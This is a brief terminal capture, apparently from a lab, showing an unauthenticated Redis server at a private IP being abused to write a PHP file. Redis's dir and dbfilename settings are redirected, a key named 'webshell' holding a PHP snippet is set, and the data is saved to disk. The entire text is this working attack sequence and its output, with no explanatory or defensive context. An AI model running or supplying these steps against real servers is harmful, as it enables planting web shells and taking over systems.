 ┌──(root㉿ke1nys)-[~/redis-stable]
└─# redis-cli -h 192.168.142.129
192.168.142.129:6379> ping
PONG
192.168.142.129:6379> config set dir /tmp
OK
192.168.142.129:6379> config set dbfilename test.php
OK
192.168.142.129:6379> set webshell "\r\n\r\n<?php phpinfo();?>\r\n\r\n"
OK
192.168.142.129:6379> save
OK
192.168.142.129:6379>